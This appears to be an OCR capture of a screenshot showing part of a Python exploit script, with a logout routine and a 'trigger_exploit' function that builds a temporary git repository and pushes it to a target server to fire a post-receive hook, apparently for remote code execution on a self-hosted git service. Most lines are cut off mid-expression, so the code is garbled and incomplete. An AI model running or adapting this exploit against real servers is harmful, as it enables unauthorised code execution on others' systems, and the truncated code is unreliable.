
        if self.verbose == True:

            print("   [>] logout()")

        # Logging out

        r = self.session.get('%s/user/logout' % self.
        return None

def trigger_exploit(host, username, password, reposit
    # Create a temporary directory

    tmpdir = os.popen('mktemp -d').read().strip()

    os.chdir(tmpdir)

    # We create some files in the repository

    os.system('touch README.md')

    rndstring = ''.join([hex(random.randint(0,15))[2:
    os.system('echo "%s" >> README.md' % rndstring)

    os.system('git init')

    os.system('git add README.md')

    os.system('git commit -m "Initial commit"')

    # Connect to remote source repository

    os.system('git remote add origin %s/%s/%s.git' % 
    # Push the files (it will trigger post-receive gi
    conn = pexpect.spawn("/bin/bash -c 'cd %s && git 
    conn.expect("Username for .*: ")

    conn.sendline(username)

    conn.expect("Password for .*: ")
